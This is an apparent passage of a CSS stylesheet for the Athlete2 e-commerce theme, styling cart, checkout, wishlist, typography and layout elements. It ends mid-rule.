.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: 0;
  top: 3px;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\e621';
}
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.wishlist.split.button .items .item:last-child:hover,
.wishlist-dropdown .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  margin-left: -17px;
  margin-right: 5px;
}
.abs-sidebar-totals .table-caption,
.cart-summary .block .fieldset.estimate > .legend,
.cart-summary .block .fieldset.estimate > .legend + br,
.minicart-items .product-item-details .weee[data-label] .label,
.page-product-giftcard .fieldset.giftcard > .legend + br,
.order-details-items .order-items .order-gift-message .action.close,
.sidebar .subtitle,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend + br,
.multicheckout .hidden,
[class^='multishipping-'] .nav-sections,
[class^='multishipping-'] .nav-toggle,
.no-display,
.opc-block-summary .table-totals .table-caption {
  display: none;
}
.return-status,
.order-status {
  padding: 3px 7px;
  border: 2px solid;
  font-weight: 700;
  font-size: 14px;
  display: inline-block;
  text-transform: uppercase;
  vertical-align: top;
  margin-bottom: 20px;
  margin-top: 3px;
}
.account .column.main .toolbar {
  margin-bottom: 20px;
  position: relative;
  padding: 0 10px;
  background: #f8f8f8;
}
.account .column.main .toolbar br {
  display: none;
}
.account .column.main .toolbar .limiter {
  padding: 10px;
  float: right;
  position: relative;
  z-index: 1;
}
.account .column.main .toolbar .toolbar-amount {
  padding: 10px;
  line-height: 38px;
  position: relative;
  z-index: 1;
  margin: 0;
}
.account .column.main .toolbar .pages {
  padding: 10px;
  position: absolute;
  width: 100%;
  z-index: 0;
}
.block-compare .counter,
.block-wishlist .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  white-space: nowrap;
  font-weight: 600;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  position: relative;
  outline: none;
  display: inline-block;
  padding: 12px 16px;
  font-weight: var(--a2-btn-fw,  800);
  letter-spacing: var(--a2-btn-ls, -0.03em);
  text-transform: var(--a2-btn-tt, uppercase);
  line-height: 1;
  transform: translateY(0);
  text-align: center;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
  vertical-align: top;
  border: none;
  border-radius: 0;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  -moz-appearance: none !important;
  -webkit-appearance: none !important;
  appearance: none !important;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  transition: all 512ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: var(--a2-btn-trnsfm);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  opacity: var(--a2-btn-opacity);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  text-decoration: none;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  opacity: var(--a2-btn-opacity-hover);
  transform: var(--a2-btn-trnsfm-hover);
}
.abs-shopping-cart-items .action.continue:visited,
.block-cart-failed .action.continue:visited,
.cart-container .form-cart .action.continue:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.continue:after,
.block-cart-failed .action.continue:after,
.cart-container .form-cart .action.continue:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover,
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.continue:hover:after,
.block-cart-failed .action.continue:hover:after,
.cart-container .form-cart .action.continue:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
}
.abs-shopping-cart-items .action.clear:visited,
.block-cart-failed .action.clear:visited,
.cart-container .form-cart .action.clear:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.clear:after,
.block-cart-failed .action.clear:after,
.cart-container .form-cart .action.clear:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover,
.block-cart-failed .action.clear:hover,
.cart-container .form-cart .action.clear:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.clear:hover:after,
.block-cart-failed .action.clear:hover:after,
.cart-container .form-cart .action.clear:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  display: inline-block;
  text-decoration: none;
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding-left: 35px;
  margin-left: 5px;
}
.abs-shopping-cart-items .action.update:before,
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 14px;
  color: inherit;
  content: "\3f";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before,
.block-cart-failed .action.update:hover:before,
.cart-container .form-cart .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before,
.block-cart-failed .action.update:active:before,
.cart-container .form-cart .action.update:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:visited,
.block-cart-failed .action.update:visited,
.cart-container .form-cart .action.update:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.abs-shopping-cart-items .action.update:after,
.block-cart-failed .action.update:after,
.cart-container .form-cart .action.update:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover,
.block-cart-failed .action.update:hover,
.cart-container .form-cart .action.update:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-shopping-cart-items .action.update:hover:after,
.block-cart-failed .action.update:hover:after,
.cart-container .form-cart .action.update:hover:after {
  transform: scaleX(1);
}
.block-cart-failed .action.update:before,
.cart-container .form-cart .action.update:before {
  position: absolute;
  left: 8px;
}
.field.date .control {
  position: relative;
}
.abs-field-date input,
.form-giftregistry-search .fields-specific-options .datetime-picker,
.field.date input {
  margin-right: 0;
  width: calc(100% - 40px);
}
.field .control._with-tooltip {
  position: relative;
}
.field .control._with-tooltip input {
  margin-right: 0;
  width: calc(100% - 29px);
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,
.shipping-policy-block.field-tooltip .field-tooltip-content {
  right: -10px;
  top: 40px;
  left: auto;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  margin-top: -20px;
  right: 10px;
  left: auto;
  top: 0;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,
.shipping-policy-block.field-tooltip .field-tooltip-content:before {
  border-bottom-color: #999999;
}
.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,
.shipping-policy-block.field-tooltip .field-tooltip-content:after {
  border-bottom-color: #202020;
  top: 1px;
}
.opc-wrapper .step-title,
.opc-block-shipping-information .shipping-information-title,
.opc-block-summary > .title,
.checkout-agreements-items .checkout-agreements-item-title {
  display: block;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.opc-block-summary .table-totals .msrp {
  margin-bottom: 0;
}
.opc-block-summary .table-totals .totals-tax-summary .mark,
.opc-block-summary .table-totals .totals-tax-summary .amount {
  border-top: 1px solid #d1d1d1;
  border-bottom: 1px solid #d1d1d1;
  cursor: pointer;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price {
  display: block;
  text-decoration: none;
  padding-right: 25px;
  position: relative;
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span,
.opc-block-summary .table-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  color: #ffffff;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:after {
  position: absolute;
  right: 0;
  top: 29px;
  width: 24px;
  height: 24px;
}
.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after {
  background: #000;
}
.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount {
  border-bottom: 0;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,
.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\74';
}
.opc-block-summary .table-totals .totals-tax-details {
  display: none;
  border-bottom: 1px solid #d1d1d1;
}
.opc-block-summary .table-totals .totals-tax-details.shown {
  display: table-row;
}
.cart-summary .block > .title,
.opc-block-summary .items-in-cart > .title,
.checkout-payment-method .payment-option._collapsible > .title,
.paypal-review-discount .block > .title {
  border-top: 1px solid #d1d1d1;
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
}
.abs-discount-block > .title > span,
.cart-summary .block > .title > span,
.opc-block-summary .items-in-cart > .title > span,
.checkout-payment-method .payment-option._collapsible > .title > span,
.paypal-review-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-discount-block > .title:after,
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block > .title:hover:after,
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  color: #ffffff;
}
.cart-summary .block > .title:after,
.opc-block-summary .items-in-cart > .title:after,
.checkout-payment-method .payment-option._collapsible > .title:after,
.paypal-review-discount .block > .title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.column.main .cart-summary .block > .title strong,
.column.main .opc-block-summary .items-in-cart > .title strong,
.column.main .checkout-payment-method .payment-option._collapsible > .title strong,
.column.main .paypal-review-discount .block > .title strong {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.cart-summary .block > .title:hover:after,
.opc-block-summary .items-in-cart > .title:hover:after,
.checkout-payment-method .payment-option._collapsible > .title:hover:after,
.paypal-review-discount .block > .title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.cart-summary .block > .content,
.opc-block-summary .items-in-cart > .content,
.checkout-payment-method .payment-option._collapsible > .content,
.paypal-review-discount .block > .content {
  display: none;
}
.abs-discount-block.active > .title:after,
.cart-summary .block.active > .title:after,
.opc-block-summary .items-in-cart.active > .title:after,
.checkout-payment-method .payment-option._collapsible.active > .title:after,
.paypal-review-discount .block.active > .title:after {
  content: '\74';
}
.cart-summary .block.active > .content,
.opc-block-summary .items-in-cart.active > .content,
.checkout-payment-method .payment-option._collapsible.active > .content,
.paypal-review-discount .block.active > .content {
  display: block;
}
rs-module .custom .tp-bullet {
  background: none;
  padding: 8px 4px;
  width: 40px;
  height: 2px;
}
rs-module .custom .tp-bullet:before {
  content: '';
  display: block;
  width: 40px;
  height: 2px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
}
rs-module .custom .tp-bullet.selected,
rs-module .custom .tp-bullet:hover {
  background: none;
}
rs-module .custom .tp-bullet.selected:before,
rs-module .custom .tp-bullet:hover:before {
  background: #000000;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/extrabold/opensans-800.woff2') format('woff2'), url('../fonts/opensans/extrabold/opensans-800.woff') format('woff');
  font-weight: 800;
  font-style: normal;
  font-display: swap;
}
.r-padding {
  padding: var(--r-padding) !important;
}
.r-padding-s {
  padding: var(--r-padding-s) !important;
}
.r-padding-m {
  padding: var(--r-padding-m) !important;
}
.r-padding-l {
  padding: var(--r-padding-l) !important;
}
.r-padding-xl {
  padding: var(--r-padding-xl) !important;
}
ul,
ol {
  padding-left: 15px;
}
ul > li,
ol > li {
  margin-bottom: var(--li-mb, 0);
}
.hr-light {
  border-color: rgba(0, 0, 0, 0.08);
}
a.nolink {
  pointer-events: none;
  cursor: default;
}
blockquote {
  text-align: center;
  padding: 0;
  border: none;
  font-style: initial;
  font-family: inherit;
  font-size: 26px;
  margin: 60px auto;
  max-width: 80%;
}
blockquote:after,
blockquote:before {
  content: '';
  display: block;
  width: 80px;
  height: 3px;
  background: var(--a2-main-color);
  margin: 0 auto 60px;
}
blockquote:after {
  margin: 60px auto 0;
}
blockquote .h3,
blockquote .h4,
blockquote .h5,
blockquote .h6,
blockquote h3,
blockquote h4,
blockquote h5,
blockquote h6 {
  line-height: 1.4;
}
.at-highlight {
  padding: 4px 6px;
  display: inline-block;
  background-color: #000000;
  color: #ffffff;
  line-height: 1;
  margin: 0 4px;
}
.at-highlight-2 {
  padding: 6px 9px;
  background: var(--a2-highlight);
  font-weight: 600;
  color: black;
  font-size: 16px;
  line-height: 1;
  display: inline-block;
  margin: 0 4px;
}
.clear-p p {
  margin: 0 !important;
}
a.bg-hover,
.std a,
.links-bg-hover a {
  display: inline-block;
  padding: var(--lbg-padding, 2px 4px);
  color: var(--lbg-color, #000000);
  text-decoration: none;
}
a.bg-hover:hover,
.std a:hover,
.links-bg-hover a:hover {
  background-color: var(--lbg-bg-hover, #000000);
  color: var(--lbg-color-hover, #ffffff);
  text-decoration: none;
}
a.bg-hover.link-clear,
.std a.link-clear,
.links-bg-hover a.link-clear {
  background: none !important;
  padding: 0 !important;
}
.footer.content .link-clear a {
  background: none !important;
  padding: 0;
}
.footer.content a.link-clear {
  background: none !important;
  padding: 0;
}
.std {
  /*.h1,.h2,.h3,.h4,.h5,.h6,
        h1,h2,h3,h4,h5,h6{
            font-weight: @font-weight__black;
        }*/
}
.std li {
  margin-bottom: 2px;
}
.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.h1 {
  font-size: 48px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h2 {
  font-size: 36px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h3 {
  font-size: 30px;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
}
.h4 {
  font-size: 24px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h5 {
  font-size: 20px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h6 {
  font-size: 16px;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
h2.huge-5vw,
.h2.huge-5vw,
h2.huge-6vw,
.h2.huge-6vw,
h2.huge-7vw,
.h2.huge-7vw,
h2.big,
.h2.big,
h2.huge,
.h2.huge {
  font-size: 48px;
}
.r-fs-medium {
  font-size: var(--r-fs-medium) !important;
}
.r-fs-big {
  font-size: var(--r-fs-big) !important;
}
.r-fs-huge {
  font-size: var(--r-fs-huge) !important;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: var(--a2-highlight);
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.clean-list ul li:last-child,
ul.clean-list li:last-child {
  margin: 0;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid var(--a2-main-color);
}
.a-underlined-links a:hover {
  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: var(--a2-main-color);
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
.underlined-links-simple a {
  border-bottom: 1px solid;
}
.footer.content .links-no-padding a:not(.button),
.links-no-padding a:not(.button) {
  padding: 0px;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.list-hover {
  padding: 0;
  list-style: none;
  margin: 0;
}
.list-hover li {
  margin: 0;
  padding: 10px;
  transition: background-color 0.4s;
}
.list-hover li:hover {
  background-color: #f5f5f5;
}
.list-bordered li + li {
  border-top: 1px solid #e4e4e4;
}
.border-top {
  border-top: 1px solid #e4e4e4;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.hcard {
  display: flex;
  gap: 10px;
  padding: 20px;
  transition: 0.4s;
}
.hcard_left {
  width: 100%;
  max-width: var(--left-width, 40px);
}
.light-bg-hover:hover {
  background-color: #f5f5f5;
}
.hcard_title {
  margin-bottom: 7px;
}
.page-wrapper {
  position: relative;
  width: 100%;
  overflow-x: hidden;
  overflow-x: clip;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  scroll-behavior: smooth;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  contain: paint;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-300 {
  max-width: 300px;
}
.ox-max-width-400 {
  max-width: 400px;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
